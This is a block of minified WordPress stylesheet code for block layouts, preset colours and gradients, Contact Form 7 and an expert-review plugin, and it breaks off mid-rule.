.has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}


.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media(min-width:768px){.expert-review-expert{padding:25px 30px}}@media(min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;border-radius:50%;background-size:25px;overflow:hidden}@media(min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media(min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}@media(min-width:768px){.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media(min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media(min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media(min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;border-radius:50%;background-size:25px;overflow:hidden}@media(min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media(min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:"";position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px 15px}@media(min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media(min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media(min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media(min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media(min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media(min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media(min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media(min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media(min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media(min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media(min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media(min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:"";position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:"";position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}
.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media(min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media(min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear 